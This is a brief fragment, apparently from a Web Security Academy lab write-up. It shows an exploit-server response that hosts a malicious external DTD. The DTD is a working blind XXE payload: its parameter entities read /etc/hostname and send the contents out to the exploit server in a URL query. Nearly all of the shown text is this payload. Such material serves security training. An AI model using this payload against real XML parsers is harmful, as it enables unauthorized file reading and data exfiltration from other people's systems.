 Craft a response
URL: https://exploit-ac081fd91e63c94fc05f307a018100b8.web-security-academy.net/file.dtd
HTTPS
File:
/file.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'https://exploit-ac081fd91e63c94fc05f307a018100b8.web-security-academy.net/?exfiltrate=%file;'>">
%eval;
%exfiltrate;